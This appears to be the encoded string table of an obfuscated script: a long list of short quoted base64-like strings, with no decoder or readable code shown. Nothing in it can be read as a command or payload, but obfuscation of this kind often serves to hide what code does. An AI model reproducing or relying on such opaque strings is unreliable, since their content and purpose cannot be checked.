'WOFdMSkaW4bC','nCk5yanL','ASkVW5xcOqy','nCkmxt1b','h8o+WP0GWOG','yb9HvXe','WOiuFwlcVW','iHvHDSo6','W43dRmkQWOCe','WPiHWPpdUG','rmocW5ZdRue','W4Kcv08F','lmoeWOyUWOS','zSknW63cSty','W6ddKtDmfa','WQnysK0D','WQFdKCoNlSkA','W6ldTtXVkW','z8kbWRVcQYG','gCoSmJBcHq','zSkDk8kVW54','W7PRuCkVWOa','W7BdNtrnea','fZ9wEHy','ccXuEbm','bSoCWQVdImkl','W6ddOmkYn8kK','W5/dPmo2oCoS','efi1k8kf','W7jxWOi8FW','WPBcJCkdW4tcOa','W71nrSkXxW','tCkEkSodW6S','W7Psumo0W6q','WOZcG2mhW6y','CCkbhSohwa','FmkpW7pcRYm','omkxFZXy','hCoAWQNdOxa','ct3cPCk4za','nSk8imokcG','y8oPW7ZdP1y','yCoMAKBcNG','j8kedSokeq','WQqTyN7cTa','kmkbW6tcRSon','W7NdKmolzSki','emoWctFcJW','c8k8W47cQCo1','j8ofWPzjWQq','W6fzWPGVBq','WPtdKH1yeG','W7buWPuXza','hmo0WQldMhm','mWNcM8k6EW','vmkmuG1o','W7ZcT8kUeSo0','F8kMWP/cGbC','W61Lrmk8wG','W7HxDCkLFG','mLSpbCk2','WRTNWOpcQxW','WPFdSSo3amkx','s8ocW6xdL00','W47dNComv8kw','wCkNaCohW5G','W6rPymkKWO0','W65lWPSGBG','orCpnSoy','ECoPteVcLG','W7ngrSkeqq','WRtcMKaytG','WQLGvbLb','WRmgWQxdHCk0','j8ogWPykWOS','ECoXsu/cJq','qCkCdSoeW6K','g8oGWRzxWOy','W5RdNczyW60','W41KCSodW44','W6/dPWnafW','W6NcHCkdb8kj','W7ldMSowDCke','xSkdeCoWW7W','vSoJEv7cJa','W6ldLtfehW','vmoICK/cKa','W7BdNXbAW5O','v8oZW4ddRgi','xSouW4RdTL4','lWjwqca','lSo+h8oyoa','W7XlymoAW58','dmkJW6RcRmod','W7JdNmoiFmkk','WPVcNSkPW7Ks','fmo1WRbfWPm','WQGjWRRdG8kN','amkpfCoPja','c3C7jCkd','WO7dI8olr8ke','ESkqW7FcQYq','vCoYCvdcIW','kCkTWRu/W7O','WQ9/WQ7cOmkY','WQZdSmksW5HJ','fsTrnSop','WQmXzexcTW','ySkHWPRcHqC','WOSqgmogyW','sCo/W7NdO2O','W6eruLFdQW','vCorW4NdVeO','WPpdHSkwW69Z','W7rismoaW6S','W4tdHCocBvu','W5jTB8oEW5G','WQVcLSkbWQ3cPW','kL9NW6dcKG','W47cGSkxbSkv','W73dNbGNW64','WQhcUfpcUmoHC8oFeG','WRGCgCoCra','WR7cISkQW5ig','W4FdGCo6ExO','W6ddR8oUnSo0','W7zWz8kKWOe','WQJcP1eoW5G','l8oeWO5WWRm','W5RdGrzZW4e','iCkzcSolnq','WQD8WOFcPxS','WORdJmkEW59y','WOP7AsD4','hSoSWQ1TWPW','W6v5DmkOWOm','WRCKC2tcVW','xv9GW4ZcTa','WP7cK8kkWOFdLW','pSk+jCoHgq','WQ3dLCo4nCkd','xSkaWP3cMtW','ECkpW77cIYG','WPNcMSk/WPJcOa','cmoUpc7cKG','mCoQmtVcRq','j8kOWOHiWPi','WR5JWRVcTMS','W5tdOSk4jmkj','fColWQJdN3G','WOddHCkvW4vd','jIxcJSkfCa','p8o9lmo6dW','WQBcV0eOWPxcRSoNDCknl8kx','WRJcMmkeWRRcQq','f3/dPSk5qa','p8k8W4RcJmoR','W6hdNSoZE2O','W7LXASkIWO0','smkwkmoDW6e','W7TuWO4Sza','WQT+WRNcI3K','WRxdJSoFnSkY','WQjHWOtcP2y','hmoAWR/dPhq','WRNcQ1qoW4a','nCk+W701W7m','WO7dTmoQtCkF','gSoVbGGa','WOLzvdPe','bCkGW6JcPSop','WR7cMCkKBd8','W5ldHu3cNCoW','lmovWPS9WPe','WP3cV8k9W58j','WPhcGSknBcG','F8opw0SS','oCo+WPxdKG','cSomhIqR','W7pdQSktbmka','WQbQWPJcPMO','W7niWOOTFG','E8kKWOxcNH8','W7ddVSkQmCkP','WR3cJCk6WQ/cRG','WRBdUSk5W6vG','W6ldH8kIWR46','W7jfWOK/AG','omobWONdQmkV','W4rcWQa1za','W7RdGbbsW40','oSoaWPS2WO0','kSoMWRRdMxq','iCoZWRbUWQ0','W5tdISo8xSk+','iXFcVmkNEa','W77dTSoke8oB','WQ8uWRhdMCkV','smkwbCosW7y','cCowWQVdQM8','qmkjemoqW54','WRmME2RcGW','WOxdHmoLa8kB','W4xdO8kwccW','cmkFhGOL','aCo7WRPlWP8','bmo/cs3cHq','lSkRBdL6','pv1IW6VcLG','jmk5g8opcq','WQlcO8kTBXe','F8kzmZr2','pCofWOyOWPi','WRRcIvWWva','WRmDoCocyq','CSkHkeK+','mJxcRSkUvW','W7bsvmkNW7u','xCo9CKNdQq','W7hdQSkYpSkO','WRJcISkzW4uk','qmoTDeFcHG','lmovWR8JWOy','zSopiGa2','WQxcKKmVwW','WRddT8kaW71Z','kmounIOJ','iSkQWOSsW6O','WQSBc8oYBa','W7hdUmopFCkV','mmoAWPddRSkZ','W694CCoCW64','W4O3vxWv','WQBcOK8BW4a','dGj8B8ou','gCoTWQ5sWOC','pLHSW5JcKq','gCkrrcvO','WQBcNSkrWQNcUG','cmo8WQDgWOe','WQZcRNqZW40','WRz/WO/cOxq','WODdtIbR','W57cQ2aLtq','WRlcKmk7Ad8','W7ldUmkUp8kJ','W5FdJSkon8kI','WRZcHSk0W6uK','pCotWPBdQCkM','zCo7W7NdPwS','n8oxWO0XWPy','yCkZWPJdJSkW','W4hcOtSVW64','zSk9i8o4W7S','WRVcGmkJCcS','W6T1yCkUWOy','W7BdICoTkSol','W59RACoxW4C','W6pdNJvyhW','W6BdS8kZnCk/','W7vVA8k3WOG','mSoqWQ7dOCkR','u8oKDfZcNW','oSo8pbVcOW','f3CWdCkv','bfr/E8oD','WOC0WQtdJCkU','imk3WQGIW7y','mmkqurLD','jYLKBCoU','oSorWPbuWPS','WOdcNCk/WRJcQa','W6znrSkJEq','zCoQiJWs','W7LQE1GA','ymo1W5/dIhC','fdHXtSoN','qmkkd8osW7S','fSosWRVdMNm','WOOoqfFcUa','WRBcIwmWwW','ocPrBmoT','hSovWR1DWQe','WQicWPhdH8kS','WOiRWOpdU8ko','W7bYDCk5WOy','WR/cNf0Rwa','cCk7uIXg','b1roW7NcIG','arr5FCoF','W41ZDmotW5O','dCk7W6lcQmoy','WR8WWRNcOmka','WRNdLJKVW6m','W4ddTWbWhq','W5FdMdH5W68','WR3dKmoMoSkh','WQhcPmkFWRlcRW','W5G5rNOA','W7lcHCkbpSkR','W5D5BCk9Fq','W5hdLftcImoW','aCkzW5VcPSo6','W7pdN8ojD8ku','CmkSo8okvW','hsX7qmoQ','W57dMJzAW7y','WOdcRmkQW48d','WQxcNmkeW6qV','wmonW67dONy','WOyDc8oKCG','WPNcMCkfwcS','dCo6haGR','WRxcT8kGW5md','W53dRCoMlSoU','oMf+W4tcLa','bSkhWRzDW60','W4JdHCkgfSkD','W7JdU0LlCa','WPv5zIrJ','WQdcR0egW4m','WQJcIfGbWQq','mmoAlIXp','FSk2WQFcJXW','WQr5WOlcN3C','mSkhAmooW4S','WQZcJCkByYm','aSkQuqjs','rCkZaSomtq','W5pdLCoIavO','WRtcHvmMta','W7pdKmo3xMS','x8ohdcW9','BSkfWRVcJJS','oSomWOFdOSkK','j8kaoSoQnq','W63dHIvMdq','E8kqf8opxW','W6ddQGvWW40','WQBcVvaiW4a','a8keoCoNoa','WRVcNCkeWQZcRq','lCoCWP9UWOK','EmkkW67cPYu','WQBcUKaoW4a','jHDrDSoy','W5ZdOXXHkG','mCoDWR3dVmoe','W5r1FCoDW54','gSoaWQhdMMa','dCkoWPe1W5K','ymk/WRddN0S','W6ZdKmomCSk9','zSo+vLGc','WP0pDMpcLa','cwOgi8ka','aCkxoCoGda','w8kal0O1','u8kumueG','hSoFWPxdVCkO','cCoyWQxdV3m','W4hdPmo/n8o3','W5TExx8i','W48NxhSE','hmkUW7hdJ8kN','W63dISoUs8kg','WPxcUCkIW5Gd','gY1AybW','pSoIWR7dUSkT','WOBcPmkLW5iW','WROAlSk5qW','ymkdf8owxW','gSoTWRjnWPW','pXrHtSo0','gLmTaCoV','nCoLWO8AWQW','FmojW5JdVLq','j8kqW4RcMG','W4BdJdjkW7u','ESkkmuiV','m8kgb8obeW','WQtcRKe5wW','dCozWQldP2G','WQjNWPhcPMK','WRTszSo0W4K','jWLNs8oy','aCoaWRVdRgG','pSkmW6tdKmoJ','jwrmW4JcQW','i8obWR9vWPm','wSkedCoaW6O','jrtcJmkXzq','W4SMDNJdGW','AmoUesWk','WQDGAXD7','kCo1WPD2WR8','WPddUSkpjmkVWQhcOq','W60QqgqR','WRFcG8kgWRpcVq','W7VdGSkcWQSX','WQJcK8kmW5RdNa','W7pdQCkLn8k1','WR57WPRcPMO','tSkvoLuG','F8oOocCb','W5Toy8kGwq','wCkfW7JcVqq','l8o9W7vxWQG','t8obmaKm','ar3cUCk8yG','eh9aW6ZcLG','FCkoW7BcPZO','WOddKSkqW4zE','Dmo6dca3','W5X7WPZdNLW','WRCCWRxdJmkK','kSkLWOWsW7y','p8oBWPyXWOK','W7iawu7dLW','WOVdSCkXW4HI','ySo7h8ogoG','W6pdN8knimkZ','m8oAWOOTWPi','lCkYlCofkq','WOFcOmkkCXC','WQWgWRRdICk2','xCopW4/dP3u','eJfAvSkc','f8kQDIHk','W4ddPCksoSkm','WOJdU8kEWONcGW','W5ldGmoXvSkg','eN0vw8kr','WOpcVSkHBGm','l8osWPqGWPu','W7BdGYnAdW','W6FdV8kQp8kG','W73dSmkNWRSW','W7tdOmk8WRK4','gt3cM8kzuG','W6BdHHXAW4O','W4ldMmoYcmoC','W7ddGKjBBG','k8oNWQ1UWPm','W7tdNSorf8o+','WRuQWQRdMCk5','W69Qymk3WOm','lCkugSofma','WQ1HWPRcOgC','gmoYWRXAWOG','Cmo3mYmc','qSkep0W1','WQ7cN3jSW6K','WOFcOmk9W5ed','W5HLFCkArW','mCouvHVcRq','j8o4aCohpG','smkdhmonW6G','z8oOBK/cQa','cmkcgSoncW','WQO8WRxdRmks','WPTTDtTj','kZndqd4','geGJoSkx','owRcISk9vW','nCk5Fr1y','W63dVmoTD8ky','gY5UsSoM','WQW4ChNcSW','WPjIcqj6','gCokoIRcGW','BSoWlsWF','WRy4ExxcTq','gSksgSojfa','r8kbamooW6y','nSkph8oxkW','WQFcHCkLEJC','cSoqcG8v','c8kUvdHk','WQddV8oKd8km','W7pdLeuZAq','WONdICkvW4vB','W6/dVmkKo8kH','aJjhyqi','WQFcU8k4WP3cVa','ASoUlsqw','WQFdLcCkW58','W6ldNqzbdG','kSkgW7ZcISog','W5/dUCk0WQCS','WRxcOmkdW6az','W6X3uCkHFa','xSo7BKBcNq','WOn5DZD7','W67dKX85eG','W7BdOSkPj8k2','dmo4j8o2eG','W5RcGxyGW4m7WRi','W7NdMmofC8kA','cSkJaCobga','W5/dU8koW4yg','W53dT8kzWO0e','W6pdQ8oBmCon','W4ldLJ9mW7O','W4VdJJfjW6y','WOjdAWfY','BCoXb8kXrG','W6RdLCk6WQyO','aCkaa8o1dW','WOpcR34aBq','WOBcQ8kBuHK','W7xdGCoXz8kp','W73dOmkVWRWN','pNvCW7NcTG','WONcMmkHW5SG','u8ogbsqS','W5DlWO4jCq','WQ9AD01L','W6WVAmoReG','pmkJpSoigW','WPxcQSkSemo5p8kdqSoizSoJhq','a8kcaSoigG','W6LmzmksWRO','fmkFbSodhW','ESkmoKyG','wCo9DgVcLW','C8oQAKlcQa','g8kAWQPmWPO','k8kVWPRdKmoT','WOKZWOxdJmkr','F8ogzd/cJG','wSkrkmoBW4O','WQrdvxa4','W7eGWOGxwG','v8o9z0xcKW','qSoMEepcLW','WRv0WQxcVwG','DSoPnd8i','hSo5WRbnWOK','h8o9ymkKDG','W7v1F8kVWPy','gmoFWQhdQNi','at5UuSoH','oW9yx8oy','W7adufFdRa','WQO0CghcPa','WRJdICoHmCkx','WRvouv3cTW','WOhdMfXugq','oCkHCbPy','W4e3rwVdLq','W6NdNsjZeG','fdHSvmoP','hIPjCqG','W6Dbz8kzBq','W77dHIrffq','fcLuAHK','W6flWQ1vzW','EmoOesSs','g0OSiSkl','aqJcJmkOFq','W6rZDmoaW5m','w8osW4xdGuS','WRRcJ8kjWOFdLW','hmk/W6xcRSoe','uCkilK0H','W6pdPSoSkSoP','WQZcVuusW50','eYZcQCkzDW','kmkVutTs','c1eVj8kd','imk/zH5F','zSkIWOBcHbW','w8kaWPpcOXy','xSoEW4ddQee','W7ZcT8k2','W47dVmosvCkc','omonhJm1','W49IWOm3EG','W4WIsgSh','imkrW47cV8o0','WPpcNmkeW4qc','WQmRANJcUa','W5/dLdvfea','WOCBlCogAa','l8o0WP/dNXq','W6tdLSo0y3a','AmoPjIyr','rCo+AuFcJa','W5VdL13cQmog','pCo7ftmO','WP3cG3GWW74','WOHCWR7cUwu','W4VdQSo4lSo5','WOxcSCk3W6v7','W47dG8oAzSkF','W6vuWO8YAG','W7fQv8kVWPq','bSo9WRRdMSkH','WQhcVCk9W4Od','fmkDcYz5','W6tdO8o1Bu4','vmk2WQBcScO','WQtcGmkpWQJcRW','W4JdTdfahW','pLj9W6ZcJG','imowWQ0WWP8','W7HcWO83AW','fdXIzWa','W43dISo+vSkF','WRZcLfqMvW','pSozksK3','k8onWO7dTSkP','j8kWkCo5W60','wSoiWQxdI0y','FSkjgmogqq','WRJcUe8mW5O','W6fmWO0+Ea','W5ZdJcvlW7S','W4RdUdj5W58','WP8kFNBdPa','gSo7WO7dRSkL','kSk1oCoLbW','W75QsCkmWPy','W4VcMeORnW','W5hdSvlcOSof','mCogWOK4WPm','Emkkn8odW7K','cSovpdu2','WPDKzt17','WQFcNSkEWRpcNq','W4pdN8kjWOKD','W6hdV8onkCoB','zCk0jSoHvG','W6acweRdSW','aSo2gCobka','WOBcPCkZW4yv','lSkDgmohlG','W7PmgCkjzG','WQpcGSksWRZcQG','W4bWCmoFW4u','xSooW74LW6K','osX6vCob','smkrm0iJ','WOtcVmkpdHe','pfHOW67cKG','j8kXW47cN8ou','k1rSW63cNW','W4ZdQmoznCku','c8kXW4ScW78','WRtcML0Swa','W6pcUCoqsgK','W4DZBSoaW40','W71pWO80Aq','W7LzsSo2W74','jCkHWQ82W7O','b8kNWOGKW6G','Bmkkpuqs','WO7dRCohu8kR','WRuRWQ3dL8kL','C8khWOtcHYK','W6tdPftcV8o4','aCoiWRJdJNy','o8kXWRmXW40','W6pdMmo/rMa','W6mtuvxdRW','n2f7W7pcLa','WQf7uXPs','fmoxaKCL','mSoyWOZdVSk9','W50/uftdHW','Cmkhe8ojqG','W4FdObj1W64','WPBdNmkDW5TE','W4tdUSkrb8ka','iSo/WR4iWQO','cCo9WRL9WR4','qmkBaSozW7K','W4bXFCozW48','WQqpWOxdISon','cSoWWQrBWPS','cmk7W6hcSmos','aYLdDWy','kb3cISkIEq','sCo/tNdcLa','t8ovW4ZdG3C','WPNcQ8keuZ0','nGZcJSk4DW','pLSdW6VcUW','WOtcNsKIAa','W6ZdVmk9WPLh','WR7dINVcI8oy','kSkuW6BcJ8oJ','DCkgW4NcRcS','rCkogSoqDW','W4TrbNpcVa','WReOFhtcSW','gSo4lYdcLa','WOFdISoYtmo4','oCoAjsSL','W5ZdR1RcN8kz','puD/W6xcJq','dCoGWRFdVwK','WR4xmSoCBG','CSkNWO/cHrC','E8kMoKyt','W5tdMtHfW70','W5ldTtBcO8os','rSkMWPJcGre','gmoFWP4HWO8','WR7cR1meW40','f8kWBsbN','WOPZFJjc','WR1vWOtcNgG','W7bQvmk5WPq','z8kDW7VcSYS','fSkKW77cJ8oq','WQFcLSkAW5K4','WQJcGmknWQJcVW','kJBcNmkmEW','W5NdT8k0WRS9','lmoBWPyWWOW','wCoMB1tcGG','WOGtfCk1WP0','W5NdS8oDBK0','vmkAcCkGvq','h8kTW6/cT8ox','j8kmg8oinq','WOFdI8o3lSkz','kSkubSoDlq','h8oFWRf5WP0','i8o5W43dIvu','gmojWQddPNK','W6ldOmkWimk9','W5v3WRWjwG','W5NdQ8o7i8oY','W43dJSkyg8kv','kCk5p8oVlq','qCkgnuW3','lCk5l8oOoa','WRWCWRBdMmk2','W6pdLCoYE2K','kSojWQxdRg0','g8o1WOO3WPe','WRrXrJDM','W60KA3OO','gbH/qCoU','p8ozlIyR','fSk3W7NcP8oh','jdn6uSoT','W755WOCDAW','yCk6pCobqG','W4VdMIDycG','mwNcGmk/vG','b8o+vJFcJa','kSk8gSofkW','W4pdU8kfvmov','WQRcJCkzAay','WQTptGe','pCo6WRldTmkG','gmoBW5/cJmoH','hc3cPSkZuq','W7/dHCospmok','WQVcG8kAWRVcVq','W5ZdOrPSW5q','tSonW47dQvi','j8kfjCo7W4i','WQhcUvqdW44','W5G0Dhiu','WQtcHmkmWQJcPq','WR7cJKOKxq','WOFdI8o8nCkp','WPHGWOqDxa','hCoAWQVdOh8','cCk3imoDcW','WOL9d8opvW','eSoWaq','gCofW4vrW6q','W6ldOhBcVSoa','W61ZFmkOWOS','WOeZz2BcPa','W7VdLmo8D24','W5RdUmoxx3G','WOTHydr/','ofDIW6tcMG','gLDPW4FcMW','W4ldQSoABmka','WPxdO8odWRGZ','jSoFWP7dQSkL','WRdcKCksWPVcUW','htXHxSo4','W65jWR05yq','WQldH8oGlSkp','f1noWOFcTW','gsDryay','mqxcVmkbvq','Emkyj8oLW6e','pmotW4uYWRO','WOhdKCkfW5TC','mmk0WQSPW78','b0vBCZ8','jmkOcCo8dW','rSk3mCo1W5y','W7XDumo0W4u','hbPlCXu','WQ/dG3KNW74','WQDGWOFcO2m','WOddMCkLW4nz','W4ldPCoUo8o2','W5JdHCoXl8oE','bmkGW6dcRSor','W7ldNYTpfq','o8k8gmoikW','r8o9BvlcKG','wmojW53dTuC','WQr6WPdcONq','WRP7WOdcRhC','W6jeWQKWxa','tSocW4tdVKu','WQxdI8kzW6rc','W6XCWOe8zW','avDVW6VcMG','kbpcU8k6xa','W7hdPmkVpmkG','W6BdRCkwxLO','W4NdOXbXkG','zSoMkZ8o','WRVdP8oywCkF','WQpcGmk5W6Gj','WQtcISkiW79U','WPPJwmkffq','WQ1vWOdcGgu','W7JdQCkiemkx','WPChg8opuq','W4/dPmkMWO07','oSospYK0','W7HUvCojW6S','pCohWPGXWPu','e8ojpsRcQW','WOlcS8k5uHq','FCkfWP7cMXG','E8ktWR7cIXy','qSkab8obW7O','ohyv','pSolabfA','WRxcRSkEW48G','WPO1oSoqDq','W63dJ8kXBCkT','WQNcMKyrqa','W7fuB8kzwq','WOTsvdrh','mSkuAmoEW4a','oSkXW54NWPi','eCo+mclcKG','WRXJWQBcVxq','WPGlW7NcRgq','pSkGW7hcQCot','WRZcLmkmWQlcQa','WP3cGSkNW5WA','FCoyWP9+WOmNW6q','m8ohWPCVWOy','W6pdGgZcQCou','uCokB0NcJa','W77dM8oQFhS','kmoXhHKW','W5BdLJfiW7q','WQrZWQpcUv8','W7jeWOinwW','W51urSkeaa','DCoOsg3cQW','W7ddUmoDsSkB','FSkMeSomW50','W7NdHmo8ENS','WRRcOxySW7K','WOVdL8kmW5Lx','W7vmWPSZwG','W7FdSmkRWRWT','i8obWOu9WPu','cSkDb8oqeW','WR/cU8kKWPRcLa','W4pdTSo2nCoK','W7L1cSoYW5O','WRfHAY9W','hI5ZqmoD','pmoEWOCQWPu','WRddHCktW51u','vComnYG8','jmk5WRyHW7C','WP/cM8k4WP3cIq','W4VdOSopoCoY','WPZcUSkGW5Gn','CmoLdaKX','WRxcGmkMW5hdGG','A8kmW6NcPJK','W73dJ8ojy30','W7hdSSkXnCk/','eNDiW4FcGq','WQjXWOpcV24','jSotWQaGWPm','WRpdGCoWjSkm','W4LquCk4WPK','WRFcNCkbWQBcOW','W63dMSoBFmkB','W5WUq3mf','nq/cJCk8DW','WPf+ct9C','BCoVlZuE','yCoOzxxcKW','fSkAW7VcK8k7','gfWIomkU','cSowpsu0','WPmccSoMqq','wmo5z0pcGG','emo+nY3cKG','FmkXWRpcMra','rmoPux3cKa','W57cUCoBqgm','mCobWOu2WPu','W5pdOhZcI8ob','oaJcI8kQCG','W5FdJCkwqxa','W6zvv8k/W6K','W6ldQmkKpCkS','u8kanuKX','kuz0W6JcLG','W7hdLSouFCk9','W4rVvCosW4y','W5pdGfdcJSoI','W7O0s3C+','W40nuCkiWRW','W5m4AxOl','W7/dPmk4WQO4','irlcKmkNDG','ehSVemkk','W7xdRh3cO8od','W4ldPCk+W4yZ','W4lcR0hcRSoy','WRNcPmkEW64B','W7z6A8k6WOO','h0iVdSk4','WQv0WOtcVhO','WRJcM8kSCZy','sCotW7ZdVeS','W6hdI0VcHmoy','W7vzzmk7Da','WQHOWPxcQNK','WP3cQCk+W58l','W6VdTCoxCmk1','dmo6WQ5AWP4','WPlcUCkIW5ej','WRCYlSoutW','WQ8YywhcSW','W6/dJ8oPBhi','ofX9W6lcJG','W7DMCCk4WR8','l8kRAWvg','W7aapKWe','WPi2WOhdOmkq','W5ddVmkwnCkH','kmosltC7','WRhcIuCJqq','W5LRzSoCW5O','b8kDdCothG','x8k0mLS8','WQNdK8kgWRe4','gf45omkz','pSo1WPWnWOa','W6hdImowBCkp','WPZdRSoLWP7cMW','rCoFW4FdQK0','WRtdJ8oXnSkh','oCoAotaV','g8o5WQDuWO8','hePIW7q','W5SLrNeE','o8oJb8oTnG','W64EyxGV','W7FdJJnBdq','cmk5jCobgW','eSkAh8oihG','jmk6WOy+W68','WQRcUu8wW58','W6ldRSk2b8ka','WQdcI0q6xa','cSoHgtVcIW','fCkXW6dcPmoS','WPZcUmk1W5Wl','WPhcH0a7Da','W7xdK8ogy8kw','tCkFnuu5','WP8cuhRdPW','W6RdJSoly8kh','W7nhWOCYBa','W5ldLu7cNCog','C8oeEKJcQG','y8kuW7ddKti','W7bIfZPs','mCkCh8oWmG','WR7dMgZcUSou','WPitWPFdQSkN','WOFdQ8kWW4b1','W5FcRvX2la','b8o4W6tdTCoe','WQZcQLWoW44','E8o9jCo7W4i','z8k5WPhcMaG','WQtcJ0SNtG','W75Uzmk0WOq','ngfUW67cQq','gZvUCmov','W6r1wSkjwW','gSkbWR0cW5i','dSowWPtdGMG','C8kjjmoKW5G','W63dR8kNaSk1','W6vdWP81Aq','pSofoGyd','D8kxW6RcRJC','WQf0WRRcOwK','g141k8kg','WQZdHCoMeSkN','gCooWOxcP8ob','jKLJW67cLa','WQJcK1eHxG','mrxcJSkNyW','W6xdNmoHExS','WQddLmo8iCkb','WOK0g8oqDW','WPNcHmkEBIq','jSkxhCokjq','pSodWPWUWOu','W4VdHWnhdq','W4FdUmoOpSoX','W5NdVSoTySkk','dcHlyHe','pSkrWQmLW68','W79IySkrWPK','cZjczHW','geeWeCkV','WQ/cN04NWQq','W7vjBSkYBa','WRddKSo+o8kt','iKvLW6VcLa','F8oRmXeQ','FCk/WOFcMcW','W5DOW7NcVwW','jSoAhIdcQW','W6pdLCkJWPGI','WQv/WOBcR08','mq5fD8oU','hZ1yDH8','W7dcRmkwghu','xSkfaSoAW6C','ESkbbCobqG','a8kLW7JcQSoc','Fmkydmokqq','E8kzW63cNxm','W4tdMgNcLCoI','W4ldM1BcICo0','W6JcMmkGWOym','W4FdHZBcLmoa','hCobWRddRgK','hSoIos3cJG','pI5WASo8','W4pdVJznW7S','or5rwCoy','fSopqWNdRa','W5m4vNSw','WP/cVCkBEbe','W6hdUdf5W6G','WPldL8ktW4De','W7uxwf3dQa','WOddGSkFWQmi','W6ldP0ZcLCoE','eKW3bCkI','WQRdJmkqW55F','q8kBcCosW64','W7FdP8oxnCoA','W6utrvVcIa','hIbhxdG','lCkOCI1y','gY9DqX0','WQJcHCkjWQBcOW','WRZcISkEW6W1','W7nSyCk3WPS','fCovoJif','a8k0W7lcQ8os','imokvgFcRG','W4BdOSkzWQyJ','WPHlWQ8xeW','W6fDDmoBW6m','WOldI8kWW65b','WRj1ArnG','W7VdUSk5WQyM','amkucCouoq','pIVcM8k8FW','WRe1WQ3dISkP','gSofWQPyWP0','pSoyW7uZW6K','WOxdKSoEhSkr','cSkSiCo6pW','W4RdKfFcMmoZ','W7ZdPhBcQSod','WQNcKCkjWQxcQW','WOvEWPtcJ0u','W7pdUZj5W48','W60mvfmk','oSo8WPZdVx8','W5TFs8oFW4C','ovzVW7dcNG','FSkLWOdcMWq','t8owdYO2','kCo7laS5','WRP9WOBcQxu','W7ddK8oREaG','WPhdJSkgW4nr','q8kCdCocW7O','iW/cNSkQEa','w8o/CfpcIa','WQhcJCkyWPVcUG','WOelW7NcGxq','W4DRFCoBW5i','W6rhWOSxAq','mxKRdSk1','WOVdUCkSW6LB','iCo8WPRdTCkj','fmoZetlcTG','WQ9Ahdv/','WOnuWRlcR1K','v8oyW7RdQ0a','WR/dLCo3pSke','WRyqWQ3dMSkG','fIlcJ8k/qa','cSozpdaP','WPBcO8kXW5Ou','WQdcM200W4S','dSkbgCopgW','pSktcXbf','hCkMW57cLCoL','W5pdUmo7lCoX','W7vmzSkLyq','rmkanLSY','W7rLzSkXWPC','WQOmWRJdI8k5','n8o4WP/dSx8','W48Ntw8c','WRpcHSkPAdu','WRxdSuOiDW','W5pdUmo9lSoX','WQlcR04fW4G','d1W2d8kW','gCoCWOZdL8k7','W6xdOmkIWRaV','WQdcN8kBWPVcOG','WR7cP8ordGy','WQtcH8kLEJ8','wCkdovGL','eCo0lcdcMG','aLn0W7/cOG','k8ohqqGq','dmk/jmo+ga','xCopcqKH','WR7cI3CHAW','dSoZWPJdR8kE','W4ldVSoZn8o5','oCorWO1oWR4','W7VdTmkNWRW5','C8kXWPdcMr8','CSoakZWA','WQVdSSoVW5G4','bCkeW45VWOm','WQtcNfmgW4G','W4j2WP7cJwe','pmosWOC0WPm','WOKFeSoEyW','kWP/yqK','W4zLwSkhwa','WQi4ChNcUW','WPLUytn4','rmkdWRpcHqO','i8kMomoHmW','WPalv3hcLW','W5JdII1gW78','emoxWPFdINK','WO8NdSohDW','W7SzyWjc','W47dHZLeha','eSoyWQtdRMW','ltfGEXO','jSkcf8odnG','WPJcUSkgsqy','W4tdJd5xW50','W4dcKt8CWRS','fc5rASoQ','s8kCc8oBW7u','ACkWWPBcHJa','W53dGdrnWPC','W6/dOSkUWRWL','W6XiCmk7Bq','lmkyd8oDoW','mLD7W63cLG','WPdcOhSRW6q','WRycWRldN8k3','xCojW7RdTv0','hSoZiJRcGq','F8k3hwe1','dSofWRNdOhy','WQWIz3FcQW','aaLyAXi','W6FdS8kIWRi+','gYrxyXu','W6RdJJbeeW','WRVcHmkxqq','W7xcRvX2hq','rCkhmN0H','WQmvWQFdGmkZ','g8ojWOOTW7W','hNvOW43cKa','cCkbaSokgG','W4xdGXPzW78','W5/dGrXnW4G','W77cM8k+W7Wj','W7jeFmkzDW','W6ldUmo9Efq','WOCOWOtdN8k5','WPZcVmkAWQdcIa','xSoMEKNcGW','aCoAWQmSWQK','ddHEDaa','W6hdGYnRW6y','WOtcIwm9Fa','W7y/A3mP','hmkyaCo6pq','WQbPWP/cR2O','W6xdGSkEWRiQ','fvm3nCko','WQypD1/cTa','W5bQBCoIW70','WRpcNLOQta','WRH4q8o0W4S','WOKjp8o4CG','WRRcH8koWRRcUa','WQP3WPdcPg4','W5ldUmoXqmkJ','f8o2WRLAWQ8','na/cKSk4zW','jb9Avmoi','W5TYumotaa','W75sCmkIWP4','cq9vqZm','imk4W4BcS8on','ymowW5/dN00','W5BdTsXgW4u','lSoZWPRdNCkH','y8oaW4RdSKS','oCk/Fr9B','WRlcLKm/wa','w8kCfmoLW7G','WQlcV0mfW48','W4ldQmoko8oo','gf45nmkg','pmojhtBcLG','iSo8WR8kWO0','WQNcUJWkxq','DSk/WOpcHH4','tmkHcfKB','uSkXWRRcRZa','W4yEuuKw','W4/dM8kVWOeI','W5VdL13cVmoM','q8orW5ZdOvW','qColW4BdR1W','lYDuAJ4','aXdcH8k8vW','WRVcG8kYWRJcLa','ACkeW7NcTJO','ymoxWPfXWP0','W4FdMmkiWOW','mrdcISkZFa','WP7cQuaOAa','W7ufvu/dQa','WRVcN8kdWRdcUG','WOSKbmoYAW','W4ddRmkiWQTh','kHtcQ8keEW','WP/cQ8kRssS','qmkEk8oEW7W','vmobBh5y','rmoPzwVcPG','WRdcGSkFWRZcRW','A8kCW6VcSsC','WPjTAY5F','W5xdP8kfvmko','W7HNDSk2WOW','acLdFse','W4uNv3yD','i8kCW4xcMSo1','i8o0oYRcKG','W7ztyCkKAa','BSkKWPtcHHi','W6pdSmk4WQmV','WPZcJ8ouW5XAW5mwW5bcW6dcTmkr','mSk9yrft','rSk3WO/cNcC','hdXKAHq','gI1CFGO','l8kMWQSXW7u','WR/cNe42W4G','WPeoWO3dM8kn','pmo1edBcTW','fcnUtCo/','WPOah8orAq','WQ4pWQxdNCkU','frxcN8k/xW','lYHjxbu','Amk9dCoeW5W','WQJcNKSWvG','e8kaa8oaeG','WOJdISkyW45A','W6tdTCkOWQSy','W7BdHmkdWOe4','lSoAWPOmWQO','uSo9rgJcRG','sCowW53dRfm','imkiWQOHW5K','omkkhSofna','CmowjcaH','WRWLzKRcQW','W6BdKCo2CCkG','W6xdISofzCky','W5uJuudcIa','W4NdMZLhkG','W5NdVSoTfSo4','CmktaSojxa','amo0a8k1za','W5/dILZcN8oH','hCkzcCozcW','he0TjCkg','WPZdHSkwW4nB','WPhdMCkLW7Hg','WQv6AZr9','WOJdVSkKW7Tg','lCoqpYqP','WQzfsbTW','omozWOJdT8kP','FmkzemorqG'